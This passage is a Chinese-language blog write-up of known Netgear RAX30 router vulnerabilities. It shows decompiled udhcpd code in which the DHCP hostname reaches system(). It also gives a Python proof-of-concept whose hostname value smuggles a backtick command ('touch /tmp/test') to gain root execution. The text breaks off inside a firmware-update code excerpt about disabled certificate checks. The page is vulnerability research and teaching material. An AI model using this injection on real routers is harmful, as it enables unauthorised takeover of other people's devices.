<script src="../../site_libs/quarto-nav/quarto-nav.js"></script>
<script src="../../site_libs/quarto-nav/headroom.min.js"></script>
<script src="../../site_libs/clipboard/clipboard.min.js"></script>
<script src="../../site_libs/quarto-search/autocomplete.umd.js"></script>
<script src="../../site_libs/quarto-search/fuse.min.js"></script>
<script src="../../site_libs/quarto-search/quarto-search.js"></script>
<meta name="quarto:offset" content="../../">
<link href="../../images/logo.png" rel="icon" type="image/png">
<script src="../../site_libs/quarto-html/quarto.js" type="module"></script>
<script src="../../site_libs/quarto-html/tabsets/tabsets.js" type="module"></script>
<script src="../../site_libs/quarto-html/popper.min.js"></script>
<script src="../../site_libs/quarto-html/tippy.umd.min.js"></script>
<script src="../../site_libs/quarto-html/anchor.min.js"></script>
<link href="../../site_libs/quarto-html/tippy.css" rel="stylesheet">
<link href="../../site_libs/quarto-html/quarto-syntax-highlighting-a9c94084e156453ce75ecc8ff7b2041c.css" rel="stylesheet" id="quarto-text-highlighting-styles">
<script src="../../site_libs/bootstrap/bootstrap.min.js"></script>
<link href="../../site_libs/bootstrap/bootstrap-icons.css" rel="stylesheet">
<link href="../../site_libs/bootstrap/bootstrap-d86b5db1ca31100997438474e5969711.min.css" rel="stylesheet" append-hash="true" id="quarto-bootstrap" data-mode="light">
<script id="quarto-search-options" type="application/json">{
  "location": "navbar",
  "copy-button": false,
  "collapse-after": 3,
  "panel-placement": "end",
  "type": "overlay",
  "limit": 50,
  "keyboard-shortcut": [
    "f",
    "/",
    "s"
  ],
  "show-item-context": false,
  "language": {
    "search-no-results-text": "没有结果",
    "search-matching-documents-text": "匹配的文档",
    "search-copy-link-title": "复制搜索链接",
    "search-hide-matches-text": "隐藏其它匹配结果",
    "search-more-match-text": "更多匹配结果",
    "search-more-matches-text": "更多匹配结果",
    "search-clear-button-title": "清除",
    "search-text-placeholder": "",
    "search-detached-cancel-button-title": "取消",
    "search-submit-button-title": "提交",
    "search-label": "搜索"
  }
}</script>


<link rel="stylesheet" href="../decompilation/code-blocks.css">
</head>

<body class="nav-fixed quarto-light">

<div id="quarto-search-results"></div>
  <header id="quarto-header" class="headroom fixed-top">
    <nav class="navbar navbar-expand-lg " data-bs-theme="dark">
      <div class="navbar-container container-fluid">
      <div class="navbar-brand-container mx-auto">
    <a class="navbar-brand" href="../../index.html">
    <span class="navbar-title">Shuangning Yang</span>
    </a>
  </div>
            <div id="quarto-search" class="" title="搜索"></div>
          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" role="menu" aria-expanded="false" aria-label="展开或折叠导航栏" onclick="if (window.quartoToggleHeadroom) { window.quartoToggleHeadroom(); }">
  <span class="navbar-toggler-icon"></span>
</button>
          <div class="collapse navbar-collapse" id="navbarCollapse">
            <ul class="navbar-nav navbar-nav-scroll ms-auto">
  <li class="nav-item">
    <a class="nav-link" href="../../index.html"> 
<span class="menu-text">Home</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="../../publications.html"> 
<span class="menu-text">Publications</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="../../blogs.html"> 
<span class="menu-text">Blogs</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="../../codes.html"> 
<span class="menu-text">Codes</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="../../CV.pdf"> 
<span class="menu-text">CV</span></a>
  </li>  
</ul>
          </div> <!-- /navcollapse -->
            <div class="quarto-navbar-tools">
</div>
      </div> <!-- /container-fluid -->
    </nav>
</header>
<!-- content -->
<div id="quarto-content" class="quarto-container page-columns page-rows-contents page-layout-article page-navbar">
<!-- sidebar -->
<!-- margin-sidebar -->
    <div id="quarto-margin-sidebar" class="sidebar margin-sidebar">
        <nav id="TOC" role="doc-toc" class="toc-active">
    <h2 id="toc-title">目录</h2>
   
  <ul>
  <li><a href="#lan-口udhcpd-hostname-命令注入" id="toc-lan-口udhcpd-hostname-命令注入" class="nav-link active" data-scroll-target="#lan-口udhcpd-hostname-命令注入">LAN 口：udhcpd hostname 命令注入</a></li>
  <li><a href="#wan-口证书验证缺失与-pufwupgrade-url-命令注入" id="toc-wan-口证书验证缺失与-pufwupgrade-url-命令注入" class="nav-link" data-scroll-target="#wan-口证书验证缺失与-pufwupgrade-url-命令注入">WAN 口：证书验证缺失与 pufwUpgrade URL 命令注入</a>
  <ul class="collapse">
  <li><a href="#固件检查请求关闭证书验证" id="toc-固件检查请求关闭证书验证" class="nav-link" data-scroll-target="#固件检查请求关闭证书验证">固件检查请求关闭证书验证</a></li>
  <li><a href="#更新-url-被拼接到-shell-命令" id="toc-更新-url-被拼接到-shell-命令" class="nav-link" data-scroll-target="#更新-url-被拼接到-shell-命令">更新 URL 被拼接到 shell 命令</a></li>
  </ul></li>
  <li><a href="#wan-与-lanurlfilterd-host-命令注入" id="toc-wan-与-lanurlfilterd-host-命令注入" class="nav-link" data-scroll-target="#wan-与-lanurlfilterd-host-命令注入">WAN 与 LAN：urlfilterd Host 命令注入</a></li>
  <li><a href="#lan-口puhttpsniff-user-agent-命令注入" id="toc-lan-口puhttpsniff-user-agent-命令注入" class="nav-link" data-scroll-target="#lan-口puhttpsniff-user-agent-命令注入">LAN 口：puhttpsniff User-Agent 命令注入</a></li>
  <li><a href="#wan-口ipv6-链路本地地址暴露-telnet-服务" id="toc-wan-口ipv6-链路本地地址暴露-telnet-服务" class="nav-link" data-scroll-target="#wan-口ipv6-链路本地地址暴露-telnet-服务">WAN 口：IPv6 链路本地地址暴露 Telnet 服务</a>
  <ul class="collapse">
  <li><a href="#硬编码账户" id="toc-硬编码账户" class="nav-link" data-scroll-target="#硬编码账户">硬编码账户</a></li>
  <li><a href="#受限-shell" id="toc-受限-shell" class="nav-link" data-scroll-target="#受限-shell">受限 shell</a></li>
  </ul></li>
  <li><a href="#参考" id="toc-参考" class="nav-link" data-scroll-target="#参考">参考</a></li>
  </ul>
<div class="toc-actions"><ul><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/edit/main/posts/netgear-rax30/index.qmd" class="toc-action"><i class="bi bi-github"></i>编辑该页面</a></li><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/issues/new" class="toc-action"><i class="bi empty"></i>反馈问题</a></li></ul></div></nav>
    </div>
<!-- main -->
<main class="content" id="quarto-document-content">

<header id="title-block-header" class="quarto-title-block default">
<div class="quarto-title">
<h1 class="title">Netgear RAX30 漏洞分析笔记</h1>
</div>



<div class="quarto-title-meta">

    
  
    
  </div>
  


</header>


<p>本文整理参考文章中记录的 Netgear RAX30 历史漏洞，涵盖 DHCP 主机名、固件更新、HTTP 请求头和 IPv6 WAN 服务暴露等问题。以下设备行为、权限、地址和测试输出均对应原研究环境；代码为原文节选，保留其示例逻辑。</p>
<section id="lan-口udhcpd-hostname-命令注入" class="level2">
<h2 class="anchored" data-anchor-id="lan-口udhcpd-hostname-命令注入">LAN 口：udhcpd hostname 命令注入</h2>
<p>LAN 侧 DHCP 服务中的命令注入发生在 <code>bin/udhcpd</code> 处理 <code>DHCPREQUEST</code> 数据包时。</p>
<p>下面的代码在 <code>[1]</code> 处读取 <code>DHCP_HOST_NAME</code> 选项，将主机名复制到 <code>lease</code> 结构中的对应字段，并在 <code>[2]</code> 处调用 <code>send_lease_info</code>。</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>udhcpd · 获取并保存 DHCP hostname</strong></pre>
</div>
<div class="code-copy-outer-scaffold"><div class="sourceCode" id="cb1" data-filename="udhcpd · 获取并保存 DHCP hostname"><pre class="sourceCode c code-with-copy"><code class="sourceCode c"><span id="cb1-1"><a href="#cb1-1" aria-hidden="true" tabindex="-1"></a><span class="dt">void</span> __fastcall __noreturn dhcpd<span class="op">(</span><span class="dt">int</span> a1<span class="op">,</span> <span class="dt">int</span> a2<span class="op">)</span></span>
<span id="cb1-2"><a href="#cb1-2" aria-hidden="true" tabindex="-1"></a><span class="op">{</span></span>
<span id="cb1-3"><a href="#cb1-3" aria-hidden="true" tabindex="-1"></a>    <span class="co">// truncated...</span></span>
<span id="cb1-4"><a href="#cb1-4" aria-hidden="true" tabindex="-1"></a>LABEL_84<span class="op">:</span></span>
<span id="cb1-5"><a href="#cb1-5" aria-hidden="true" tabindex="-1"></a>    <span class="cf">switch</span> <span class="op">(</span> <span class="op">*</span>state <span class="op">)</span></span>
<span id="cb1-6"><a href="#cb1-6" aria-hidden="true" tabindex="-1"></a>    <span class="op">{</span></span>
<span id="cb1-7"><a href="#cb1-7" aria-hidden="true" tabindex="-1"></a>      <span class="co">// truncated...</span></span>
<span id="cb1-8"><a href="#cb1-8" aria-hidden="true" tabindex="-1"></a>      <span class="cf">case</span> DHCPREQUEST<span class="op">:</span></span>
<span id="cb1-9"><a href="#cb1-9" aria-hidden="true" tabindex="-1"></a>        requested_1 <span class="op">=</span> <span class="op">(</span><span class="dt">unsigned</span> <span class="dt">int</span> <span class="op">*)</span>get_option<span class="op">(&amp;</span>packet<span class="op">,</span> DHCP_REQUESTED_IP<span class="op">);</span></span>
<span id="cb1-10"><a href="#cb1-10" aria-hidden="true" tabindex="-1"></a>        server_id_1 <span class="op">=</span> <span class="op">(</span><span class="dt">int</span> <span class="op">*)</span>get_option<span class="op">(&amp;</span>packet<span class="op">,</span> DHCP_SERVER_ID<span class="op">);</span></span>
<span id="cb1-11"><a href="#cb1-11" aria-hidden="true" tabindex="-1"></a>        hostname <span class="op">=</span> <span class="op">(</span><span class="dt">const</span> <span class="dt">char</span> <span class="op">*)</span>get_option<span class="op">(&amp;</span>packet<span class="op">,</span> DHCP_HOST_NAME<span class="op">);</span> <span class="co">// [1]</span></span>
<span id="cb1-12"><a href="#cb1-12" aria-hidden="true" tabindex="-1"></a>        option55 <span class="op">=</span> <span class="op">(</span><span class="dt">char</span> <span class="op">*)</span>get_option<span class="op">(&amp;</span>packet<span class="op">,</span> DHCP_PARAM_REQ<span class="op">);</span></span>
<span id="cb1-13"><a href="#cb1-13" aria-hidden="true" tabindex="-1"></a>        <span class="cf">if</span> <span class="op">(</span> requested_1 <span class="op">)</span></span>
<span id="cb1-14"><a href="#cb1-14" aria-hidden="true" tabindex="-1"></a>          v7 <span class="op">=</span> <span class="op">*</span>requested_1<span class="op">;</span></span>
<span id="cb1-15"><a href="#cb1-15" aria-hidden="true" tabindex="-1"></a>        <span class="cf">if</span> <span class="op">(</span> server_id_1 <span class="op">)</span></span>
<span id="cb1-16"><a href="#cb1-16" aria-hidden="true" tabindex="-1"></a>          v83 <span class="op">=</span> <span class="op">*</span>server_id_1<span class="op">;</span></span>
<span id="cb1-17"><a href="#cb1-17" aria-hidden="true" tabindex="-1"></a>        v45 <span class="op">=</span> <span class="op">(</span><span class="dt">char</span> <span class="op">*)</span>get_option<span class="op">(&amp;</span>packet<span class="op">,</span> DHCP_VENDOR<span class="op">);</span></span>
<span id="cb1-18"><a href="#cb1-18" aria-hidden="true" tabindex="-1"></a>        test_vendorid<span class="op">(&amp;</span>packet<span class="op">,</span> v45<span class="op">,</span> <span class="op">&amp;</span>v87<span class="op">);</span></span>
<span id="cb1-19"><a href="#cb1-19" aria-hidden="true" tabindex="-1"></a>        v46 <span class="op">=</span> v87<span class="op">;</span></span>
<span id="cb1-20"><a href="#cb1-20" aria-hidden="true" tabindex="-1"></a>        <span class="cf">if</span> <span class="op">(</span> v87 <span class="op">)</span></span>
<span id="cb1-21"><a href="#cb1-21" aria-hidden="true" tabindex="-1"></a>          <span class="cf">goto</span> LABEL_12<span class="op">;</span></span>
<span id="cb1-22"><a href="#cb1-22" aria-hidden="true" tabindex="-1"></a>        v47 <span class="op">=</span> <span class="op">(</span><span class="dt">unsigned</span> __int8 <span class="op">*)</span>MAX_DHCP_INFORM_COUNT<span class="op">;</span></span>
<span id="cb1-23"><a href="#cb1-23" aria-hidden="true" tabindex="-1"></a>        <span class="cf">break</span><span class="op">;</span></span>
<span id="cb1-24"><a href="#cb1-24" aria-hidden="true" tabindex="-1"></a>      <span class="co">// truncated...</span></span>
<span id="cb1-25"><a href="#cb1-25" aria-hidden="true" tabindex="-1"></a>    <span class="op">}</span></span>
<span id="cb1-26"><a href="#cb1-26" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb1-27"><a href="#cb1-27" aria-hidden="true" tabindex="-1"></a>LABEL_106<span class="op">:</span></span>
<span id="cb1-28"><a href="#cb1-28" aria-hidden="true" tabindex="-1"></a>    <span class="cf">if</span> <span class="op">(</span> lease <span class="op">)</span></span>
<span id="cb1-29"><a href="#cb1-29" aria-hidden="true" tabindex="-1"></a>    <span class="op">{</span></span>
<span id="cb1-30"><a href="#cb1-30" aria-hidden="true" tabindex="-1"></a>      <span class="co">// truncated...</span></span>
<span id="cb1-31"><a href="#cb1-31" aria-hidden="true" tabindex="-1"></a>      <span class="cf">if</span> <span class="op">(</span> hostname <span class="op">)</span></span>
<span id="cb1-32"><a href="#cb1-32" aria-hidden="true" tabindex="-1"></a>      <span class="op">{</span></span>
<span id="cb1-33"><a href="#cb1-33" aria-hidden="true" tabindex="-1"></a>        v51 <span class="op">=</span> <span class="op">*((</span><span class="dt">unsigned</span> __int8 <span class="op">*)</span>hostname <span class="op">-</span> <span class="dv">1</span><span class="op">);</span></span>
<span id="cb1-34"><a href="#cb1-34" aria-hidden="true" tabindex="-1"></a>        <span class="cf">if</span> <span class="op">(</span> v51 <span class="op">&gt;=</span> <span class="bn">0x3F</span> <span class="op">)</span></span>
<span id="cb1-35"><a href="#cb1-35" aria-hidden="true" tabindex="-1"></a>          v51 <span class="op">=</span> <span class="dv">63</span><span class="op">;</span></span>
<span id="cb1-36"><a href="#cb1-36" aria-hidden="true" tabindex="-1"></a>        strncpy<span class="op">(</span>lease <span class="op">+</span> <span class="dv">24</span><span class="op">,</span> hostname<span class="op">,</span> v51<span class="op">);</span></span>
<span id="cb1-37"><a href="#cb1-37" aria-hidden="true" tabindex="-1"></a>        lease<span class="op">[</span>v51 <span class="op">+</span> <span class="dv">24</span><span class="op">]</span> <span class="op">=</span> <span class="dv">0</span><span class="op">;</span></span>
<span id="cb1-38"><a href="#cb1-38" aria-hidden="true" tabindex="-1"></a>        send_lease_info<span class="op">(</span><span class="dv">0</span><span class="op">,</span> <span class="op">(</span><span class="dt">int</span><span class="op">)</span>lease<span class="op">);</span> <span class="co">// [2]</span></span>
<span id="cb1-39"><a href="#cb1-39" aria-hidden="true" tabindex="-1"></a>      <span class="op">}</span></span>
<span id="cb1-40"><a href="#cb1-40" aria-hidden="true" tabindex="-1"></a>      <span class="co">// truncated...</span></span>
<span id="cb1-41"><a href="#cb1-41" aria-hidden="true" tabindex="-1"></a>    <span class="op">}</span></span>
<span id="cb1-42"><a href="#cb1-42" aria-hidden="true" tabindex="-1"></a>    <span class="co">// truncated...</span></span>
<span id="cb1-43"><a href="#cb1-43" aria-hidden="true" tabindex="-1"></a><span class="op">}</span></span></code></pre></div><button title="复制到剪贴板" class="code-copy-button"><i class="bi"></i></button></div>
</div>
<p>在 <code>send_lease_info</code> 中，主机名经 <code>[1]</code> 处复制后，被直接拼接到传给 <code>system</code> 的命令字符串中，最终在 <code>[2]</code> 处执行。</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>send_lease_info · 主机名进入命令字符串</strong></pre>
</div>
<div class="code-copy-outer-scaffold"><div class="sourceCode" id="cb2" data-filename="send_lease_info · 主机名进入命令字符串"><pre class="sourceCode c code-with-copy"><code class="sourceCode c"><span id="cb2-1"><a href="#cb2-1" aria-hidden="true" tabindex="-1"></a><span class="dt">int</span> __fastcall send_lease_info<span class="op">(</span><span class="dt">int</span> a1<span class="op">,</span> dhcpOfferedAddr <span class="op">*</span>lease<span class="op">)</span></span>
<span id="cb2-2"><a href="#cb2-2" aria-hidden="true" tabindex="-1"></a><span class="op">{</span></span>
<span id="cb2-3"><a href="#cb2-3" aria-hidden="true" tabindex="-1"></a>  <span class="co">// truncated...</span></span>
<span id="cb2-4"><a href="#cb2-4" aria-hidden="true" tabindex="-1"></a>  <span class="cf">if</span> <span class="op">(</span> <span class="op">!</span>a1 <span class="op">)</span></span>
<span id="cb2-5"><a href="#cb2-5" aria-hidden="true" tabindex="-1"></a>  <span class="op">{</span></span>
<span id="cb2-6"><a href="#cb2-6" aria-hidden="true" tabindex="-1"></a>    <span class="co">// truncated...</span></span>
<span id="cb2-7"><a href="#cb2-7" aria-hidden="true" tabindex="-1"></a>    <span class="cf">if</span> <span class="op">(</span> body<span class="op">.</span>hostName<span class="op">[</span><span class="dv">0</span><span class="op">]</span> <span class="op">)</span></span>
<span id="cb2-8"><a href="#cb2-8" aria-hidden="true" tabindex="-1"></a>    <span class="op">{</span></span>
<span id="cb2-9"><a href="#cb2-9" aria-hidden="true" tabindex="-1"></a>      strncpy<span class="op">((</span><span class="dt">char</span> <span class="op">*)</span>HostName<span class="op">,</span> body<span class="op">.</span>hostName<span class="op">,</span> <span class="bn">0x40</span><span class="bu">u</span><span class="op">);</span> <span class="co">// [1]</span></span>
<span id="cb2-10"><a href="#cb2-10" aria-hidden="true" tabindex="-1"></a>      snprintf<span class="op">((</span><span class="dt">char</span> <span class="op">*)</span>v11<span class="op">,</span> <span class="bn">0x102</span><span class="bu">u</span><span class="op">,</span> <span class="st">"</span><span class="sc">%s</span><span class="st">"</span><span class="op">,</span> body<span class="op">.</span>vendorid<span class="op">);</span></span>
<span id="cb2-11"><a href="#cb2-11" aria-hidden="true" tabindex="-1"></a>    <span class="op">}</span></span>
<span id="cb2-12"><a href="#cb2-12" aria-hidden="true" tabindex="-1"></a>    <span class="cf">else</span></span>
<span id="cb2-13"><a href="#cb2-13" aria-hidden="true" tabindex="-1"></a>    <span class="op">{</span></span>
<span id="cb2-14"><a href="#cb2-14" aria-hidden="true" tabindex="-1"></a>      strncpy<span class="op">((</span><span class="dt">char</span> <span class="op">*)</span>v10<span class="op">,</span> <span class="st">"unknown"</span><span class="op">,</span> <span class="bn">0x40</span><span class="bu">u</span><span class="op">);</span></span>
<span id="cb2-15"><a href="#cb2-15" aria-hidden="true" tabindex="-1"></a>      strncpy<span class="op">((</span><span class="dt">char</span> <span class="op">*)</span>v11<span class="op">,</span> <span class="st">"dhcpVendorid"</span><span class="op">,</span> <span class="bn">0x102</span><span class="bu">u</span><span class="op">);</span></span>
<span id="cb2-16"><a href="#cb2-16" aria-hidden="true" tabindex="-1"></a>    <span class="op">}</span></span>
<span id="cb2-17"><a href="#cb2-17" aria-hidden="true" tabindex="-1"></a>    sprintf<span class="op">(</span></span>
<span id="cb2-18"><a href="#cb2-18" aria-hidden="true" tabindex="-1"></a>      command<span class="op">,</span></span>
<span id="cb2-19"><a href="#cb2-19" aria-hidden="true" tabindex="-1"></a>      <span class="st">"pudil -a </span><span class="sc">%s</span><span class="st"> </span><span class="sc">%s</span><span class="st"> </span><span class="sc">%s</span><span class="st"> </span><span class="sc">%s</span><span class="st"> </span><span class="sc">\"%s\"</span><span class="st">"</span><span class="op">,</span></span>
<span id="cb2-20"><a href="#cb2-20" aria-hidden="true" tabindex="-1"></a>      body<span class="op">.</span>macAddr<span class="op">,</span></span>
<span id="cb2-21"><a href="#cb2-21" aria-hidden="true" tabindex="-1"></a>      body<span class="op">.</span>ipAddr<span class="op">,</span></span>
<span id="cb2-22"><a href="#cb2-22" aria-hidden="true" tabindex="-1"></a>      <span class="op">(</span><span class="dt">const</span> <span class="dt">char</span> <span class="op">*)</span>HostName<span class="op">,</span></span>
<span id="cb2-23"><a href="#cb2-23" aria-hidden="true" tabindex="-1"></a>      body<span class="op">.</span>option55<span class="op">,</span></span>
<span id="cb2-24"><a href="#cb2-24" aria-hidden="true" tabindex="-1"></a>      <span class="op">(</span><span class="dt">const</span> <span class="dt">char</span> <span class="op">*)</span>v11<span class="op">);</span></span>
<span id="cb2-25"><a href="#cb2-25" aria-hidden="true" tabindex="-1"></a>    system<span class="op">(</span>command<span class="op">);</span> <span class="co">// [2]</span></span>
<span id="cb2-26"><a href="#cb2-26" aria-hidden="true" tabindex="-1"></a>  <span class="op">}</span></span>
<span id="cb2-27"><a href="#cb2-27" aria-hidden="true" tabindex="-1"></a>  <span class="co">// truncated...</span></span>
<span id="cb2-28"><a href="#cb2-28" aria-hidden="true" tabindex="-1"></a><span class="op">}</span></span></code></pre></div><button title="复制到剪贴板" class="code-copy-button"><i class="bi"></i></button></div>
</div>
<p>这里的 <code>hostname</code> 最多保留 <strong>63 字节</strong>。原研究将验证命令放入该字段，通过 DHCP 请求发送给路由器。在研究设备上，该命令以相关服务的 root 权限执行。</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>DHCP hostname · 原文概念验证脚本</strong></pre>
</div>
<div class="code-copy-outer-scaffold"><div class="sourceCode" id="cb3" data-filename="DHCP hostname · 原文概念验证脚本"><pre class="sourceCode python code-with-copy"><code class="sourceCode python"><span id="cb3-1"><a href="#cb3-1" aria-hidden="true" tabindex="-1"></a><span class="im">import</span> dhcppython</span>
<span id="cb3-2"><a href="#cb3-2" aria-hidden="true" tabindex="-1"></a><span class="im">from</span> ipaddress <span class="im">import</span> IPv4Address</span>
<span id="cb3-3"><a href="#cb3-3" aria-hidden="true" tabindex="-1"></a><span class="im">import</span> socket</span>
<span id="cb3-4"><a href="#cb3-4" aria-hidden="true" tabindex="-1"></a><span class="im">import</span> sys</span>
<span id="cb3-5"><a href="#cb3-5" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb3-6"><a href="#cb3-6" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb3-7"><a href="#cb3-7" aria-hidden="true" tabindex="-1"></a><span class="kw">def</span> send_requests_packet(hostname):</span>
<span id="cb3-8"><a href="#cb3-8" aria-hidden="true" tabindex="-1"></a>    opt_list <span class="op">=</span> dhcppython.options.OptionList(</span>
<span id="cb3-9"><a href="#cb3-9" aria-hidden="true" tabindex="-1"></a>        [</span>
<span id="cb3-10"><a href="#cb3-10" aria-hidden="true" tabindex="-1"></a>            dhcppython.options.options.short_value_to_object(<span class="dv">53</span>, <span class="st">"DHCPREQUEST"</span>),</span>
<span id="cb3-11"><a href="#cb3-11" aria-hidden="true" tabindex="-1"></a>            dhcppython.options.options.short_value_to_object(<span class="dv">54</span>, <span class="st">"192.168.5.1"</span>),</span>
<span id="cb3-12"><a href="#cb3-12" aria-hidden="true" tabindex="-1"></a>            dhcppython.options.options.short_value_to_object(<span class="dv">50</span>, <span class="st">"192.168.5.11"</span>),</span>
<span id="cb3-13"><a href="#cb3-13" aria-hidden="true" tabindex="-1"></a>            dhcppython.options.options.short_value_to_object(<span class="dv">12</span>, hostname),</span>
<span id="cb3-14"><a href="#cb3-14" aria-hidden="true" tabindex="-1"></a>            dhcppython.options.options.short_value_to_object(</span>
<span id="cb3-15"><a href="#cb3-15" aria-hidden="true" tabindex="-1"></a>                <span class="dv">55</span>, [<span class="dv">1</span>, <span class="dv">3</span>, <span class="dv">6</span>, <span class="dv">15</span>, <span class="dv">26</span>, <span class="dv">28</span>, <span class="dv">51</span>, <span class="dv">58</span>, <span class="dv">59</span>, <span class="dv">43</span>]</span>
<span id="cb3-16"><a href="#cb3-16" aria-hidden="true" tabindex="-1"></a>            ),</span>
<span id="cb3-17"><a href="#cb3-17" aria-hidden="true" tabindex="-1"></a>        ]</span>
<span id="cb3-18"><a href="#cb3-18" aria-hidden="true" tabindex="-1"></a>    )</span>
<span id="cb3-19"><a href="#cb3-19" aria-hidden="true" tabindex="-1"></a>    pkt <span class="op">=</span> dhcppython.packet.DHCPPacket(</span>
<span id="cb3-20"><a href="#cb3-20" aria-hidden="true" tabindex="-1"></a>        op<span class="op">=</span><span class="st">"BOOTREQUEST"</span>, htype<span class="op">=</span><span class="st">"ETHERNET"</span>, hlen<span class="op">=</span><span class="dv">6</span>, hops<span class="op">=</span><span class="dv">0</span>,</span>
<span id="cb3-21"><a href="#cb3-21" aria-hidden="true" tabindex="-1"></a>        xid<span class="op">=</span><span class="dv">123456</span>, secs<span class="op">=</span><span class="dv">0</span>, flags<span class="op">=</span><span class="dv">0</span>,</span>
<span id="cb3-22"><a href="#cb3-22" aria-hidden="true" tabindex="-1"></a>        ciaddr<span class="op">=</span>IPv4Address(<span class="dv">0</span>), yiaddr<span class="op">=</span>IPv4Address(<span class="dv">0</span>),</span>
<span id="cb3-23"><a href="#cb3-23" aria-hidden="true" tabindex="-1"></a>        siaddr<span class="op">=</span>IPv4Address(<span class="dv">0</span>), giaddr<span class="op">=</span>IPv4Address(<span class="dv">0</span>),</span>
<span id="cb3-24"><a href="#cb3-24" aria-hidden="true" tabindex="-1"></a>        chaddr<span class="op">=</span><span class="st">"DE:AD:BE:EF:C0:DE"</span>, sname<span class="op">=</span><span class="st">b''</span>, <span class="bu">file</span><span class="op">=</span><span class="st">b''</span>, options<span class="op">=</span>opt_list,</span>
<span id="cb3-25"><a href="#cb3-25" aria-hidden="true" tabindex="-1"></a>    )</span>
<span id="cb3-26"><a href="#cb3-26" aria-hidden="true" tabindex="-1"></a>    <span class="bu">print</span>(pkt)</span>
<span id="cb3-27"><a href="#cb3-27" aria-hidden="true" tabindex="-1"></a>    <span class="bu">print</span>(pkt.asbytes)</span>
<span id="cb3-28"><a href="#cb3-28" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb3-29"><a href="#cb3-29" aria-hidden="true" tabindex="-1"></a>    <span class="co"># send DHCP packet to server by udp protocol</span></span>
<span id="cb3-30"><a href="#cb3-30" aria-hidden="true" tabindex="-1"></a>    pl <span class="op">=</span> pkt.asbytes</span>
<span id="cb3-31"><a href="#cb3-31" aria-hidden="true" tabindex="-1"></a>    SOC <span class="op">=</span> socket.socket(socket.AF_INET, socket.SOCK_DGRAM, socket.IPPROTO_UDP)</span>
<span id="cb3-32"><a href="#cb3-32" aria-hidden="true" tabindex="-1"></a>    SOC.sendto(pl, (<span class="st">'192.168.5.1'</span>, <span class="dv">67</span>))</span>
<span id="cb3-33"><a href="#cb3-33" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb3-34"><a href="#cb3-34" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb3-35"><a href="#cb3-35" aria-hidden="true" tabindex="-1"></a>send_requests_packet(<span class="st">"a`touch /tmp/test`b"</span>)</span></code></pre></div><button title="复制到剪贴板" class="code-copy-button"><i class="bi"></i></button></div>
</div>
</section>
<section id="wan-口证书验证缺失与-pufwupgrade-url-命令注入" class="level2">
<h2 class="anchored" data-anchor-id="wan-口证书验证缺失与-pufwupgrade-url-命令注入">WAN 口：证书验证缺失与 pufwUpgrade URL 命令注入</h2>
<section id="固件检查请求关闭证书验证" class="level3">
<h3 class="anchored" data-anchor-id="固件检查请求关闭证书验证">固件检查请求关闭证书验证</h3>
<p>原研究在 WAN 侧抓包时，发现路由器连接了 <code>devcom.up.netgear.com</code> 和 <code>time-e.netgear.com</code> 等域名。</p>
<p>负责固件检查的 <code>pucfu</code> 通过 <code>libfwcheck.so</code> 中的相关接口发起更新检查。检查请求使用数据库中 <code>UpBaseURL</code> 对应的地址：</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>固件检查 · UpBaseURL</strong></pre>
</div>
<pre class="text" data-filename="固件检查 · UpBaseURL"><code>https://devcom.up.netgear.com/UpBackend/</code></pre>
</div>
<p><code>curl_post</code> 用于发送 HTTPS POST 请求。以下为原文在地址 <code>0x6B60</code> 附近分析的代码节选：</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>curl_post · 关闭主机名和证书校验</strong></pre>
</div>
<div class="code-copy-outer-scaffold"><div class="sourceCode" id="cb5" data-filename="curl_post · 关闭主机名和证书校验"><pre class="sourceCode c code-with-copy"><code class="sourceCode c"><span id="cb5-1"><a href="#cb5-1" aria-hidden="true" tabindex="-1"></a><span class="dt">size_t</span> __fastcall curl_post<span class="op">(</span><span class="dt">const</span> <span class="dt">char</span> <span class="op">*</span>url<span class="op">,</span> <span class="dt">const</span> <span class="dt">char</span> <span class="op">*</span>post_data<span class="op">,</span> <span class="dt">void</span> <span class="op">**</span>p_html<span class="op">)</span></span>
<span id="cb5-2"><a href="#cb5-2" aria-hidden="true" tabindex="-1"></a><span class="op">{</span></span>
<span id="cb5-3"><a href="#cb5-3" aria-hidden="true" tabindex="-1"></a>  <span class="co">/* ... */</span></span>
<span id="cb5-4"><a href="#cb5-4" aria-hidden="true" tabindex="-1"></a>  <span class="op">((</span><span class="dt">void</span> <span class="op">(*)(</span><span class="dt">int</span><span class="op">,</span> <span class="dt">const</span> <span class="dt">char</span> <span class="op">*,</span> <span class="op">...))</span>fw_debug<span class="op">)(</span><span class="dv">1</span><span class="op">,</span> <span class="st">" URL is </span><span class="sc">%s\n</span><span class="st">"</span><span class="op">,</span> url<span class="op">);</span></span>
<span id="cb5-5"><a href="#cb5-5" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb5-6"><a href="#cb5-6" aria-hidden="true" tabindex="-1"></a>  curl_easy_setopt<span class="op">(</span>curl<span class="op">,</span> CURLOPT_URL<span class="op">,</span> url<span class="op">);</span></span>
<span id="cb5-7"><a href="#cb5-7" aria-hidden="true" tabindex="-1"></a>  curl_easy_setopt<span class="op">(</span>curl<span class="op">,</span> CURLOPT_HTTPHEADER<span class="op">,</span> https_hdr<span class="op">);</span></span>
<span id="cb5-8"><a href="#cb5-8" aria-hidden="true" tabindex="-1"></a>  curl_easy_setopt<span class="op">(</span>curl<span class="op">,</span> CURLOPT_POSTFIELDS<span class="op">,</span> post_data<span class="op">);</span></span>
